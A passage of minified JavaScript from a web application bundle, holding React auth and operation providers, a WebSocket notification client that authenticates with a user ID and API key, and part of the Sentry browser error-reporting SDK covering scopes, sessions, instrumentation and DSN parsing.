e=x.useContext(i_);if(!e)throw new Error("useOperationContext must be used within OperationProvider");return e},Hh=3e3,o1=e=>JT(e),Wh=e=>{if(!e||typeof e!="object")return;const t=e,n=typeof t.stage=="string"?t.stage:void 0,r=typeof t.status=="string"?t.status:void 0,s=typeof t.message=="string"?t.message:void 0,i=Number(t.progress),o=Number(t.queue_id),a={stage:n,status:r,message:s};if(Number.isFinite(i)&&(a.progress=i),Number.isFinite(o)&&(a.queue_id=o),!(!n&&!r&&!s&&a.progress===void 0&&a.queue_id===void 0))return a},a1=e=>{if(!e||typeof e!="object")return;const t=e,n={},r=Wh(t.encoding),s=Wh(t.transfer);if(r&&(n.encoding=r),s&&(n.transfer=s),!(!n.encoding&&!n.transfer))return n},l1=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.type=="string"?t.type.trim():"",r=t.user_id,s=typeof r=="number"?r:Number(r);if(n===""||Number.isNaN(s)||s<=0)return null;const i=t.file_id,o=typeof i=="number"?i:Number(i),a=t.progress,l=typeof a=="number"?a:Number(a),u=t.queue_id,d=typeof u=="number"?u:Number(u),c="file"in t?t.file:void 0,f=typeof t.file_code=="string"?t.file_code:void 0,p=typeof t.message=="string"?t.message:void 0,h=typeof t.resource=="string"?t.resource:void 0,v=typeof t.status=="string"?t.status:void 0,E=typeof t.stage=="string"?t.stage:void 0,g=a1(t.queues),m=t.notification_id,y=typeof m=="number"?m:Number(m),_=typeof t.notification_title=="string"?t.notification_title:void 0,w=typeof t.notification_tone=="string"?t.notification_tone:void 0,C=typeof t.notification_body=="string"?t.notification_body:void 0,S=typeof t.notification_created_at=="string"?t.notification_created_at:void 0;return{type:n,user_id:s,file_id:Number.isNaN(o)?void 0:o,file_code:f,file:c,message:p,resource:h,status:v,progress:Number.isNaN(l)?void 0:l,queue_id:Number.isNaN(d)?void 0:d,stage:E,queues:g,notification_id:Number.isNaN(y)?void 0:y,notification_title:_,notification_tone:w,notification_body:C,notification_created_at:S}};class u1{constructor(){Nn(this,"socket",null);Nn(this,"reconnectTimer",null);Nn(this,"listeners",new Set);Nn(this,"options",null);Nn(this,"closing",!1);Nn(this,"pendingMessages",[])}subscribe(t,n){return this.options=this.normalizeOptions(t),this.listeners.add(n),this.ensureSocket(),()=>{this.listeners.delete(n),this.listeners.size===0&&this.pendingMessages.length===0&&this.teardown()}}updateOptions(t){const n=this.normalizeOptions(t),r=!this.options||this.options.apiKey!==n.apiKey||this.options.userId!==n.userId||this.options.reconnectDelayMs!==n.reconnectDelayMs;this.options=n,r&&this.socket?this.resetSocket():this.ensureSocket()}setCredentials(t){var n;this.updateOptions({...t!=null?t:{},reconnectDelayMs:(n=this.options)==null?void 0:n.reconnectDelayMs})}send(t){this.pendingMessages.push(t),this.flush()}flush(){if(this.socket&&this.socket.readyState===WebSocket.OPEN){for(;this.pendingMessages.length>0;){const t=this.pendingMessages.shift();t&&this.socket.send(JSON.stringify(t))}return}this.ensureSocket()}ensureSocket(){if(!this.options||!this.hasCredentials(this.options)||this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)||typeof window>"u"||!(this.listeners.size>0||this.pendingMessages.length>0))return;this.closing=!1;const n=new WebSocket(o1({userId:this.options.userId,apiKey:this.options.apiKey}));this.socket=n,n.onmessage=r=>{try{const s=l1(JSON.parse(r.data));s&&this.listeners.forEach(i=>i(s))}catch(s){console.error("Failed to parse cache refresh event",s)}},n.onopen=()=>{this.flush()},n.onclose=()=>{this.socket=null,!(this.closing||this.listeners.size===0&&this.pendingMessages.length===0)&&this.scheduleReconnect()},n.onerror=()=>{n.close()}}teardown(){this.closing=!0,this.reconnectTimer&&(window.clearTimeout(this.reconnectTimer),this.reconnectTimer=null),this.socket&&(this.socket.readyState===WebSocket.OPEN||this.socket.readyState===WebSocket.CONNECTING)&&this.socket.close(),this.socket=null,this.pendingMessages=[]}scheduleReconnect(){var t,n;this.reconnectTimer||!this.options||(this.reconnectTimer=window.setTimeout(()=>{this.reconnectTimer=null,this.ensureSocket()},(n=(t=this.options)==null?void 0:t.reconnectDelayMs)!=null?n:Hh))}resetSocket(){this.socket&&(this.closing=!1,this.socket.close(),this.socket=null),this.ensureSocket()}normalizeOptions(t){var n,r,s,i;return{reconnectDelayMs:(s=(r=t.reconnectDelayMs)!=null?r:(n=this.options)==null?void 0:n.reconnectDelayMs)!=null?s:Hh,userId:t.userId,apiKey:(i=t.apiKey)==null?void 0:i.trim()}}hasCredentials(t){var r;return!((r=t.apiKey)==null?void 0:r.trim())||t.userId===void 0||t.userId===null?!1:"".concat(t.userId).trim()!==""}}const Kc=new u1,c1=e=>{Kc.setCredentials(e!=null?e:null)},d1=async e=>{p1.notifyUploadComplete(e)};class f1{constructor(){Nn(this,"pending",[])}notifyUploadComplete(t){const n=this.collectCodes(t);n.length!==0&&(this.pending.push({type:"upload_notify",file_code:n[0],file_codes:n}),this.flush())}setCredentials(t){Kc.setCredentials(t!=null?t:null),this.flush()}collectCodes(t){const n=Array.isArray(t)?t:[t],r=new Set;return n.forEach(s=>{const i=typeof s=="string"?s.trim():"";i&&r.add(i)}),Array.from(r)}flush(){for(;this.pending.length>0;){const t=this.pending.shift();t&&Kc.send(t)}}}const p1=new f1,l_=x.createContext(void 0),h1=e=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.login=="string"?t.login:null,r=typeof t.email=="string"?t.email:null,s=!!t.premium,i=typeof t.avatar_url=="string"?t.avatar_url:"",o=typeof t.api_key=="string"?t.api_key:void 0,a=t.id,l=typeof a=="number"?a:Number(a);return!n||!r||Number.isNaN(l)?null:{id:l,login:n,email:r,premium:s,avatar_url:i,api_key:o}},m1=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=i1(),[r,s]=x.useState(null),[i,o]=x.useState(t),a=x.useCallback(async()=>{o(!0);try{const c=await n({operation:"dashboard",autoRecord:!1});s(h1(c==null?void 0:c.user))}catch(c){s(null)}finally{o(!1)}},[n]),l=x.useCallback(c=>{s(c),o(!1)},[]);x.useEffect(()=>{if(!t){o(!1);return}a()},[t,a]),x.useEffect(()=>{c1(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),x.useEffect(()=>{if(typeof window>"u")return;const c=()=>{s(null),o(!1)};return window.addEventListener("byse:unauthorized",c),()=>{window.removeEventListener("byse:unauthorized",c)}},[]);const u=x.useCallback(async()=>{try{const c=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return s(null),c&&typeof c.redirect=="string"&&c.redirect.trim()!==""?c.redirect:void 0}finally{o(!1)}},[n]),d=x.useMemo(()=>({user:r,loading:i,refresh:a,setUser:l,logout:u}),[r,i,a,l,u]);return R.jsx(l_.Provider,{value:d,children:e})},g1=()=>{const e=x.useContext(l_);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},y1=()=>{const e=g1(),t=Tf(),n=Pn();return x.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},F=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ie=globalThis,Tr="10.27.0";function jr(){return Al(ie),ie}function Al(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||Tr,t[Tr]=t[Tr]||{}}function qs(e,t,n=ie){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[Tr]=r[Tr]||{};return s[e]||(s[e]=t())}const v1=["debug","info","warn","error","log","assert","trace"],_1="Sentry Logger ",Ja={};function zr(e){if(!("console"in ie))return e();const t=ie.console,n={},r=Object.keys(Ja);r.forEach(s=>{const i=Ja[s];n[s]=t[s],t[s]=i});try{return e()}finally{r.forEach(s=>{t[s]=n[s]})}}function S1(){If().enabled=!0}function E1(){If().enabled=!1}function u_(){return If().enabled}function w1(...e){Cf("log",...e)}function k1(...e){Cf("warn",...e)}function T1(...e){Cf("error",...e)}function Cf(e,...t){F&&u_()&&zr(()=>{ie.console[e]("".concat(_1,"[").concat(e,"]:"),...t)})}function If(){return F?qs("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const L={enable:S1,disable:E1,isEnabled:u_,log:w1,warn:k1,error:T1},c_=50,Ar="?",Vh=/\(error: (.*)\)/,qh=/captureMessage|captureException/;function d_(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,s=0)=>{const i=[],o=n.split("\n");for(let a=r;a<o.length;a++){let l=o[a];l.length>1024&&(l=l.slice(0,1024));const u=Vh.test(l)?l.replace(Vh,"$1"):l;if(!u.match(/\S*Error: /)){for(const d of t){const c=d(u);if(c){i.push(c);break}}if(i.length>=c_+s)break}}return I1(i.slice(s))}}function C1(e){return Array.isArray(e)?d_(...e):e}function I1(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Ho(t).function||"")&&t.pop(),t.reverse(),qh.test(Ho(t).function||"")&&(t.pop(),qh.test(Ho(t).function||"")&&t.pop()),t.slice(0,c_).map(n=>({...n,filename:n.filename||Ho(t).filename,function:n.function||Ar}))}function Ho(e){return e[e.length-1]||{}}const Ru="<anonymous>";function Tn(e){try{return!e||typeof e!="function"?Ru:e.name||Ru}catch(t){return Ru}}function Gh(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}function f_(e){return"__v_isVNode"in e&&e.__v_isVNode?"[VueVNode]":"[VueViewModel]"}const pa={},Kh={};function ur(e,t){pa[e]=pa[e]||[],pa[e].push(t)}function cr(e,t){if(!Kh[e]){Kh[e]=!0;try{t()}catch(n){F&&L.error("Error while instrumenting ".concat(e),n)}}}function Mt(e,t){const n=e&&pa[e];if(n)for(const r of n)try{r(t)}catch(s){F&&L.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Tn(r),"\nError:"),s)}}let bu=null;function p_(e){const t="error";ur(t,e),cr(t,x1)}function x1(){bu=ie.onerror,ie.onerror=function(e,t,n,r,s){return Mt("error",{column:r,error:s,line:n,msg:e,url:t}),bu?bu.apply(this,arguments):!1},ie.onerror.__SENTRY_INSTRUMENTED__=!0}let Pu=null;function h_(e){const t="unhandledrejection";ur(t,e),cr(t,R1)}function R1(){Pu=ie.onunhandledrejection,ie.onunhandledrejection=function(e){return Mt("unhandledrejection",e),Pu?Pu.apply(this,arguments):!0},ie.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const m_=Object.prototype.toString;function xf(e){switch(m_.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Cn(e,Error)}}function Gs(e,t){return m_.call(e)==="[object ".concat(t,"]")}function g_(e){return Gs(e,"ErrorEvent")}function Yh(e){return Gs(e,"DOMError")}function b1(e){return Gs(e,"DOMException")}function gn(e){return Gs(e,"String")}function Rf(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function Ls(e){return e===null||Rf(e)||typeof e!="object"&&typeof e!="function"}function Ki(e){return Gs(e,"Object")}function Dl(e){return typeof Event<"u"&&Cn(e,Event)}function P1(e){return typeof Element<"u"&&Cn(e,Element)}function N1(e){return Gs(e,"RegExp")}function Ks(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function M1(e){return Ki(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Cn(e,t){try{return e instanceof t}catch(n){return!1}}function y_(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue||e.__v_isVNode))}function v_(e){return typeof Request<"u"&&Cn(e,Request)}const bf=ie,L1=80;function ft(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,s=[];let i=0,o=0;const a=" > ",l=a.length;let u;const d=Array.isArray(t)?t:t.keyAttrs,c=!Array.isArray(t)&&t.maxStringLength||L1;for(;n&&i++<r&&(u=O1(n,d),!(u==="html"||i>1&&o+s.length*l+u.length>=c));)s.push(u),o+=u.length,n=n.parentNode;return s.reverse().join(a)}catch(n){return"<unknown>"}}function O1(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(bf.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=t!=null&&t.length?t.filter(o=>n.getAttribute(o)).map(o=>[o,n.getAttribute(o)]):null;if(s!=null&&s.length)s.forEach(o=>{r.push("[".concat(o[0],'="').concat(o[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const o=n.className;if(o&&gn(o)){const a=o.split(/\s+/);for(const l of a)r.push(".".concat(l))}}const i=["aria-label","type","name","title","alt"];for(const o of i){const a=n.getAttribute(o);a&&r.push("[".concat(o,'="').concat(a,'"]'))}return r.join("")}function Ys(){try{return bf.document.location.href}catch(e){return""}}function __(e){if(!bf.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function lt(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const s=n(r);typeof s=="function"&&S_(s,r);try{e[t]=s}catch(i){F&&L.log('Failed to replace method "'.concat(t,'" in object'),e)}}function St(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){F&&L.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function S_(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,St(e,"__sentry_original__",t)}catch(n){}}function Pf(e){return e.__sentry_original__}function E_(e){if(xf(e))return{message:e.message,name:e.name,stack:e.stack,...Jh(e)};if(Dl(e)){const t={type:e.type,target:Xh(e.target),currentTarget:Xh(e.currentTarget),...Jh(e)};return typeof CustomEvent<"u"&&Cn(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function Xh(e){try{return P1(e)?ft(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function Jh(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function A1(e){const t=Object.keys(E_(e));return t.sort(),t[0]?t.join(", "):"[object has no keys]"}function Yc(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function Qh(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const s=e[r];try{y_(s)?n.push(f_(s)):n.push(String(s))}catch(i){n.push("[value cannot be serialized]")}}return n.join(t)}function ha(e,t,n=!1){return gn(e)?N1(t)?t.test(e):gn(t)?n?e===t:e.includes(t):!1:!1}function yn(e,t=[],n=!1){return t.some(r=>ha(e,r,n))}function D1(){const e=ie;return e.crypto||e.msCrypto}let Nu;function F1(){return Math.random()*16}function vt(e=D1()){try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"")}catch(t){}return Nu||(Nu="10000000100040008000"+1e11),Nu.replace(/[018]/g,t=>(t^(F1()&15)>>t/4).toString(16))}function w_(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function gr(e){const{message:t,event_id:n}=e;if(t)return t;const r=w_(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function Xc(e,t,n){const r=e.exception=e.exception||{},s=r.values=r.values||[],i=s[0]=s[0]||{};i.value||(i.value=t||""),i.type||(i.type="Error")}function Os(e,t){const n=w_(e);if(!n)return;const r={type:"generic",handled:!0},s=n.mechanism;if(n.mechanism={...r,...s,...t},t&&"data"in t){const i={...s==null?void 0:s.data,...t.data};n.mechanism.data=i}}function Zh(e){if(U1(e))return!0;try{St(e,"__sentry_captured__",!0)}catch(t){}return!1}function U1(e){try{return e.__sentry_captured__}catch(t){}}const k_=1e3;function Hr(){return Date.now()/k_}function B1(){const{performance:e}=ie;if(!(e!=null&&e.now)||!e.timeOrigin)return Hr;const t=e.timeOrigin;return()=>(t+e.now())/k_}let Wo;function De(){return(Wo!=null?Wo:Wo=B1())()}let Mu;function $1(){var d;const{performance:e}=ie;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),s=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,i=s<t,o=(d=e.timing)==null?void 0:d.navigationStart,l=typeof o=="number"?Math.abs(o+n-r):t,u=l<t;return i||u?s<=l?[e.timeOrigin,"timeOrigin"]:[o,"navigationStart"]:[r,"dateNow"]}function pt(){return Mu||(Mu=$1()),Mu[0]}function j1(e){const t=De(),n={sid:vt(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>H1(n)};return e&&As(n,e),n}function As(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||De(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:vt()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function z1(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),As(e,n)}function H1(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function co(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const s in t)Object.prototype.hasOwnProperty.call(t,s)&&(r[s]=co(r[s],t[s],n-1));return r}function In(){return vt()}function vn(){return vt().substring(16)}const Jc="_sentrySpan";function Ds(e,t){t?St(e,Jc,t):delete e[Jc]}function Yi(e){return e[Jc]}const W1=100;class rn{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._attributes={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:In(),sampleRand:Math.random()}}clone(){const t=new rn;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._attributes={...this._attributes},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,Ds(t,Yi(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&As(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this.setTags({[t]:n})}setAttributes(t){return this._attributes={...this._attributes,...t},this._notifyScopeListeners(),this}setAttribute(t,n){return this.setAttributes({[t]:n})}removeAttribute(t){return t in this._attributes&&(delete this._attributes[t],this._notifyScopeListeners()),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof rn?n.getScopeData():Ki(n)?t:void 0,{tags:s,attributes:i,extra:o,user:a,contexts:l,level:u,fingerprint:d=[],propagationContext:c}=r||{};return this._tags={...this._tags,...s},this._attributes={...this._attributes,...i},this._extra={...this._extra,...o},this._contexts={...this._contexts,...l},a&&Object.keys(a).length&&(this._user=a),u&&(this._level=u),d.length&&(this._fingerprint=d),c&&(this._propagationContext=c),this}clear(){return this._breadcrumbs=[],this._tags={},this._attributes={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,Ds(this,void 0),this._attachments=[],this.setPropagationContext({traceId:In(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var i;const r=typeof n=="number"?n:W1;if(r<=0)return this;const s={timestamp:Hr(),...t,message:t.message?Yc(t.message,2048):t.message};return this._breadcrumbs.push(s),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(i=this._client)==null||i.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,attributes:this._attributes,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Yi(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=co(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||vt();if(!this._client)return F&&L.warn("No client configured on scope - will not capture exception!"),r;const s=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureMessage(t,n,r){var o;const s=(r==null?void 0:r.event_id)||vt();if(!this._client)return F&&L.warn("No client configured on scope - will not capture message!"),s;const i=(o=r==null?void 0:r.syntheticException)!=null?o:new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:i,...r,event_id:s},this),s}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||vt();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(F&&L.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function V1(){return qs("defaultCurrentScope",()=>new rn)}function q1(){return qs("defaultIsolationScope",()=>new rn)}class G1{constructor(t,n){let r;t?r=t:r=new rn;let s;n?s=n:s=new rn,this._stack=[{scope:r}],this._isolationScope=s}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(s){throw this._popScope(),s}return Ks(r)?r.then(s=>(this._popScope(),s),s=>{throw this._popScope(),s}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function Fs(){const e=jr(),t=Al(e);return t.stack=t.stack||new G1(V1(),q1())}function K1(e){return Fs().withScope(e)}function Y1(e,t){const n=Fs();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function em(e){return Fs().withScope(()=>e(Fs().getIsolationScope()))}function X1(){return{withIsolationScope:em,withScope:K1,withSetScope:Y1,withSetIsolationScope:(e,t)=>em(t),getCurrentScope:()=>Fs().getScope(),getIsolationScope:()=>Fs().getIsolationScope()}}function Xs(e){const t=Al(e);return t.acs?t.acs:X1()}function ce(){const e=jr();return Xs(e).getCurrentScope()}function Dt(){const e=jr();return Xs(e).getIsolationScope()}function T_(){return qs("globalScope",()=>new rn)}function fo(...e){const t=jr(),n=Xs(t);if(e.length===2){const[r,s]=e;return r?n.withSetScope(r,s):n.withScope(s)}return n.withScope(e[0])}function ee(){return ce().getClient()}function C_(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=t,i={trace_id:n,span_id:s||vn()};return r&&(i.parent_span_id=r),i}const Wt="sentry.source",Nf="sentry.sample_rate",I_="sentry.previous_trace_sample_rate",xn="sentry.op",Fe="sentry.origin",Xi="sentry.idle_span_finish_reason",po="sentry.measurement_unit",ho="sentry.measurement_value",tm="sentry.custom_span_name",Mf="sentry.profile_id",Js="sentry.exclusive_time",J1="sentry.link.type",Q1=0,Lf=1,Le=2;function Z1(e){if(e<400&&e>=100)return{code:Lf};if(e>=400&&e<500)switch(e){case 401:return{code:Le,message:"unauthenticated"};case 403:return{code:Le,message:"permission_denied"};case 404:return{code:Le,message:"not_found"};case 409:return{code:Le,message:"already_exists"};case 413:return{code:Le,message:"failed_precondition"};case 429:return{code:Le,message:"resource_exhausted"};case 499:return{code:Le,message:"cancelled"};default:return{code:Le,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:Le,message:"unimplemented"};case 503:return{code:Le,message:"unavailable"};case 504:return{code:Le,message:"deadline_exceeded"};default:return{code:Le,message:"internal_error"}}return{code:Le,message:"internal_error"}}function x_(e,t){e.setAttribute("http.response.status_code",t);const n=Z1(t);n.message!=="unknown_error"&&e.setStatus(n)}const R_="_sentryScope",b_="_sentryIsolationScope";function eC(e){try{const t=ie.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function tC(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function nC(e,t,n){e&&(St(e,b_,eC(n)),St(e,R_,t))}function Qa(e){const t=e;return{scope:t[R_],isolationScope:tC(t[b_])}}const Of="sentry-",rC=/^sentry-/,sC=8192;function P_(e){const t=oC(e);if(!t)return;const n=Object.entries(t).reduce((r,[s,i])=>{if(s.match(rC)){const o=s.slice(Of.length);r[o]=i}return r},{});if(Object.keys(n).length>0)return n}function iC(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,s])=>(s&&(n["".concat(Of).concat(r)]=s),n),{});return aC(t)}function oC(e){if(!(!e||!gn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=nm(n);return Object.entries(r).forEach(([s,i])=>{t[s]=i}),t},{}):nm(e)}function nm(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),s=t.slice(n+1);return[r,s].map(i=>{try{return decodeURIComponent(i.trim())}catch(o){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function aC(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],s)=>{const i="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),o=s===0?i:"".concat(t,",").concat(i);return o.length>sC?(F&&L.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):o},"")}const lC=/^o(\d+)\./,uC=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function cC(e){return e==="http"||e==="https"}function Qs(e,t=!1){const{host:n,path:r,pass:s,port:i,projectId:o,protocol:a,publicKey:l}=e;return"".concat(a,"://").concat(l).concat(t&&s?":".concat(s):"")+"@".concat(n).concat(i?":".concat(i):"","/").concat(r&&"".concat(r,"/")).concat(o)}function dC(e){const t=uC.exec(e);if(!t){zr(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[n,r,s="",i="",o="",a=""]=t.slice(1);let l="",u=a;const d=u.split("/");if(d.length>1&&(l=d.slice(0,-1).join("/"),u=d.pop()),u){const c=u.match(/^\d+/);c&&(u=c[0])}return N_({host:i,pass:s,path:l,projectId:u,port:o,protocol:n,publicKey:r})}function N_(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function fC(e){if(!F)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(o=>e[o]?!1:(L.error("Invalid Sentry Dsn: ".concat(o," missing")),!0))?!1:n.match(/^\d+$/)?cC(r)?t&&isNaN(parseInt(t,10))?(L.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(L.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(L.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function pC(e){const t=e.match(lC);return t==null?void 0:t[1]}function hC(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return 